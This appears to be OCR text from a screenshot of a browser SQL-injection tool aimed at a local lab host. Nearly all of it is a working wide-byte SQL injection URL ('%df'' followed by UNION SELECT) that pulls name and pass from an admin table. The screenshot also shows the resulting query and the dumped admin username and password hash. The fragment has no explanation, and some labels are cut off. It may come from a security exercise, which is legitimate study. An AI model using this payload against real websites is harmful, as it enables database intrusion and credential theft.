 Load ···
Split···
Execu···
http://192.168.3.23/wide/0x01/index.php?id=2%df' and 1=12 union select 1,name,pass from admin limit
0,1 %23
Enable Post data Enable Referrer
SELECT * FROM news WHERE tid='2運' and 1=12 union select 1,name,pass from admin limit 0,1 #'
admin
21232f297a57a5a743894a0e4a801fc3